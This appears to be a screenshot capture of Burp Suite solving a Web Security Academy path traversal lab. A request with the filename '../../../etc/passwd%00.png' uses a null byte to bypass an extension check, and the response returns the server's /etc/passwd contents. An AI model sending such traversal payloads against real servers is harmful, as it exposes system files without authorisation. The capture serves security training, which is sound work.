 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Free
3 × 4 × 5 × 6 × +
Send Cancel < ▾ Target: https://0a5b00bd03640bb2c0fa24e300f00023.we
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: 0a5b00bd03640bb2c0fa24e300f00023.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Set-Cookie: session=o8CyXJYyWR8n1sdzO1sYmWf6ZPQGuw1y; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33